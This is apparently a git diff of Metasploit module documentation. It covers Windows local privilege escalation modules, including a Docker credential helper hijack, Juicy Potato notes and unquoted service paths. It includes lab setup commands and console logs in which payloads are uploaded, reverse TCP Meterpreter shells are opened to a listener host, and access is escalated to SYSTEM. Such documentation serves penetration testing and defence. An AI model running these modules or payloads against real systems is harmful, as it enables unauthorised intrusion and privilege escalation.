||||
session => 1
|
||||
msf5 exploit(windows/local/docker_credential_wincred) > check
|
||||
|
||||
[*] Docker version 18.09.0, build 4d60db4
|
||||
[*] The target appears to be vulnerable.
|
||||
msf5 exploit(windows/local/docker_credential_wincred) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.135.168:4444
|
||||
[*] Docker version 18.09.0, build 4d60db4
|
||||
[*] UAC is Enabled, checking level...
|
||||
[*] Checking admin status...
|
||||
[+] Part of Administrators group! Continuing...
|
||||
[+] UAC is set to Default
|
||||
[+] BypassUAC can bypass this setting, continuing...
|
||||
[*] payload_pathname = C:\ProgramData\DockerDesktop\version-bin\\docker-credential-wincred.exe
|
||||
[*] Making Payload
|
||||
[*] Uploading Payload to C:\ProgramData\DockerDesktop\version-bin\\docker-credential-wincred.exe
|
||||
[*] Payload Upload Complete
|
||||
[*] Waiting for user to attempt to login
|
||||
[*] Sending stage (180291 bytes) to 192.168.132.125
|
||||
[*] Meterpreter session 3 opened (192.168.135.168:4444 -> 192.168.132.125:49766) at 2020-04-15 16:32:09 -0500
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : DESKTOP-D1E425Q
|
||||
OS : Windows 10 (10.0 Build 17134).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x86/windows
|
||||
meterpreter > getuid
|
||||
Server username: DESKTOP-D1E425Q\msfuser
|
||||
meterpreter > getsystem
|
||||
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
|
||||
meterpreter > getuid
|
||||
Server username: NT AUTHORITY\SYSTEM
|
||||
```
|
||||
@@ -11,6 +11,15 @@ For more info see:
|
||||
- [Rotten Potato](https://github.com/foxglovesec/RottenPotato)
|
||||
- [Lonely Potato](https://decoder.cloud/2017/12/23/the-lonely-potato/)
|
||||
- [Juicy Potato](https://ohpe.it/juicy-potato/)
|
||||
- [No More Juicy Potato](https://decoder.cloud/2018/10/29/no-more-rotten-juicy-potato/)
|
||||
|
||||
## Vulnerable Applications
|
||||
|
||||
Microsoft Windows Server 2008 R2, Server 2012, Server 2012 R2, and Server 2016 are known to be affected. Server 2019 was not affected by this issue.
|
||||
|
||||
This issue was patched in Microsoft Windows 10 v1809 (build 17763). v1803 is the last vulnerable version. See [No More Juicy Potato](https://decoder.cloud/2018/10/29/no-more-rotten-juicy-potato/) for technical details.
|
||||
|
||||
At the time of disclosure, disabling DCOM was provided as a workaround to mitigate this vulnerability. As such, servers with DCOM disabled will not be vulnerable to this attack.
|
||||
|
||||
## Usage
|
||||
|
||||
|
||||
@@ -58,7 +58,7 @@ Payload options (windows/x64/meterpreter/reverse_tcp):
|
||||
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
|
||||
LPORT 4545 yes The listen port
|
||||
|
||||
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
|
||||
**DisablePayloadHandler: True (no handler will be created!)**
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
@@ -0,0 +1,161 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Commonly known as Trusted Service Path, or Unquoted Service path, this exploits a behavior of windows service.
|
||||
When a service calls an executable, a full path is given. If the full path contains a space,
|
||||
Windows will attempt to execute a file up to the space, with `.exe` appended.
|
||||
If the executable isn't found, it keeps going until the full path or the next space (and repeat).
|
||||
|
||||
@sumitvgithub had an excellent write-up on this
|
||||
[here](https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae)
|
||||
|
||||
As is documented in that write-up, if the executable is C:\Program Files\A Subfolder\B Subfolder\C Subfolder\SomeExecutable.exe
|
||||
|
||||
Windows will attempt to run the following, in order.
|
||||
|
||||
1. C:\Program.exe
|
||||
2. C:\Program Files\A.exe
|
||||
3. C:\Program Files\A Subfolder\B.exe
|
||||
4. C:\Program Files\A Subfolder\B Subfolder\C.exe
|
||||
5. C:\Program Files\A Subfolder\B Subfolder\C Subfolder\SomeExecutable.exe
|
||||
|
||||
To exploit this, we simply need to go in reverse order to see if we're able to write a payload to those locations.
|
||||
In Win7+ the deeper folders are more likely to succeed based on default Windows permissions for users.
|
||||
|
||||
Then, a service restart is required. Often a user won't be able to do this,
|
||||
so the payload is left on disk as a reboot or service restart will trigger the payload to launch.
|
||||
|
||||
The service will fail to start as long as the payload remains on disk. Manual cleanup of the payload
|
||||
is required.
|
||||
|
||||
### Creating a Vulnerable Service
|
||||
|
||||
This is sourced from @sumitvgithub's write-up
|
||||
[here](https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae)
|
||||
|
||||
With an administrator command prompt, execute the following:
|
||||
|
||||
```
|
||||
sc create "Some Vulnerable Service" binpath= "C:\Program Files\A Subfolder\B Subfolder\C Subfolder\SomeExecutable.exe" Displayname= "Vuln Service DP" start= auto
|
||||
mkdir "C:\Program Files\A Subfolder\B Subfolder\C Subfolder"
|
||||
icacls "C:\Program Files\A Subfolder" /grant "BUILTIN\Users":W
|
||||
```
|
||||
|
||||
This creates a vulnerable service, with `A Subfolder` being vulnerable to user writes.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole
|
||||
2. Get a user shell
|
||||
3. Do: ```use exploits/windows/local/unquoted_service_path```
|
||||
4. Do: ```set session #```
|
||||
5. Do: ```run```
|
||||
6. You should either get a shell, or need to start a `multi/handler` and have the target restarted.
|
||||
|
||||
## Options
|
||||
|
||||
### QUICK
|
||||
|
||||
If only the first service should attempt to be exploited, or all of them (sequentially). Default is `true`
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Windows 10 (16299) with Service Listed Above
|
||||
|
||||
|
||||
```
|
||||
[*] Using exploit/windows/local/unquoted_service_path
|
||||
resource (unquoted.rb)> setg verbose true
|
||||
verbose => true
|
||||
resource (unquoted.rb)> set payload windows/meterpreter/reverse_tcp
|
||||
payload => windows/meterpreter/reverse_tcp
|
||||
resource (unquoted.rb)> setg lhost 1.1.1.1
|
||||
lhost => 1.1.1.1
|
||||
resource (unquoted.rb)> setg lport 4444
|
||||
lport => 4444
|
||||
resource (unquoted.rb)> set session 1
|
||||
session => 1
|
||||
msf5 exploit(windows/local/unquoted_service_path) >
|
||||
[*] Sending stage (180291 bytes) to 2.2.2.2
|
||||
[*] Meterpreter session 1 opened (1.1.1.1:8888 -> 2.2.2.2:49696) at 2020-04-10 14:41:32 -0400
|
||||
|
||||
msf5 exploit(windows/local/unquoted_service_path) > sessions -i 1
|
||||
[*] Starting interaction with 1...
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : MSEDGEWIN10
|
||||
OS : Windows 10 (10.0 Build 16299).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x86/windows
|
||||
meterpreter > getuid
|
||||
Server username: MSEDGEWIN10\IEUser
|
||||
meterpreter > background
|
||||
[*] Backgrounding session 1...
|
||||
msf5 exploit(windows/local/unquoted_service_path) > run
|
||||
|
||||
[*] Started reverse TCP handler on 1.1.1.1:4444
|
||||
[*] Finding a vulnerable service...
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[-] Request Error extapi_service_query: Operation failed: Access is denied. falling back to registry technique
|
||||
[+] Found vulnerable service: Some Vulnerable Service - C:\Program Files\A Subfolder\B Subfolder\C Subfolder\SomeExecutable.exe (LocalSystem)
|
||||
[*] Attempting exploitation of Some Vulnerable Service
|
||||
[*] Enumerating vulnerable paths
|
||||
[*] Checking writability to: C:\Program Files\A Subfolder\B Subfolder
|
||||
[-] Path not writable
|
||||
[*] Checking writability to: C:\Program Files\A Subfolder
|
||||
[+] Path is writable
|
||||
[*] Placing C:\Program Files\A Subfolder\B.exe for Some Vulnerable Service
|
||||
[*] Attempting to write 15872 bytes to C:\Program Files\A Subfolder\B.exe...
|
||||
[+] Manual cleanup of C:\Program Files\A Subfolder\B.exe is required due to a potential reboot for exploitation.
|
||||
[+] Successfully wrote payload
|
||||
[*] Launching service Some Vulnerable Service...
|
||||
[*] Manual cleanup of the payload file is required. Some Vulnerable Service will fail to start as long as the payload remains on disk.
|
||||
[-] [Some Vulnerable Service] Unhandled error: Could not open service. OpenServiceA error: FormatMessage failed to retrieve the error.
|
||||
[-] Unable to restart service. System reboot or an admin restarting the service is required. Payload left on disk!!!
|
||||
[*] Exploit completed, but no session was created.
|
||||
```
|
||||
|
||||
Manually start a handler, and restart the service (via GUI) to launch the exploit
|
||||
|
||||
```
|
||||
msf5 exploit(windows/local/unquoted_service_path) > handler -p windows/meterpreter/reverse_tcp -H 1.1.1.1 -P 4444
|
||||
[*] Payload handler running as background job 1.
|
||||
|
||||
[*] Started reverse TCP handler on 1.1.1.1:4444
|
||||
msf5 exploit(windows/local/unquoted_service_path) > [*] Sending stage (180291 bytes) to 2.2.2.2
|
||||
[*] Meterpreter session 2 opened (1.1.1.1:4444 -> 2.2.2.2:49708) at 2020-04-10 14:43:26 -0400
|
||||
|
||||
msf5 exploit(windows/local/unquoted_service_path) > sessions -i 2
|
||||
[*] Starting interaction with 2...
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : MSEDGEWIN10
|
||||
OS : Windows 10 (10.0 Build 16299).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 2
|
||||
Meterpreter : x86/windows
|
||||
meterpreter > getuid
|
||||
Server username: NT AUTHORITY\SYSTEM
|
||||
```
|
||||
|
||||
The most important part!!!
|
||||
|
||||
```
|
||||
meterpreter > rm "C:\\Program Files\\A Subfolder\\B.exe"
|
||||
|
||||
```
|
||||
@@ -1,16 +1,14 @@
|
||||
The following is the recommended format for module documentation.
|
||||
But feel free to add more content/sections to this.
|
||||
The following is the recommended format for module documentation. But feel free to add more content/sections to this.
|
||||
One of the general ideas behind these documents is to help someone troubleshoot the module if it were to stop
|
||||
functioning in 5+ years, so giving links or specific examples can be VERY helpful.
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
Instructions to get the vulnerable application. If applicable, include links to the vulnerable install files,
|
||||
as well as instructions on installing/configuring the environment if it is different than a standard install.
|
||||
Much of this will come from the PR, and can be copy/pasted.
|
||||
Instructions to get the vulnerable application. If applicable, include links to the vulnerable install
|
||||
files, as well as instructions on installing/configuring the environment if it is different than a
|
||||
standard install. Much of this will come from the PR, and can be copy/pasted.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
@@ -20,16 +18,17 @@ functioning in 5+ years, so giving links or specific examples can be VERY helpfu
|
||||
5. You should get a shell.
|
||||
|
||||
## Options
|
||||
List each option and how to use it.
|
||||
|
||||
**Option name**
|
||||
### Option Name
|
||||
|
||||
Talk about what it does, and how to use it appropriately. If the default value is likely to change, include the default value here.
|
||||
Talk about what it does, and how to use it appropriately. If the default value is likely to change, include the default value here.
|
||||
|
||||
## Scenarios
|
||||
Specific demo of using the module that might be useful in a real world scenario.
|
||||
|
||||
### Version of software and OS as applicable
|
||||
|
||||
Specific demo of using the module that might be useful in a real world scenario.
|
||||
### Version and OS
|
||||
|
||||
```
|
||||
code or console output
|
||||
@@ -43,4 +42,4 @@ functioning in 5+ years, so giving links or specific examples can be VERY helpfu
|
||||
msf > use module_name
|
||||
msf auxiliary(module_name) > set POWERLEVEL >9000
|
||||
msf auxiliary(module_name) > exploit
|
||||
```
|
||||
```
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Reference in New Issue
Block a user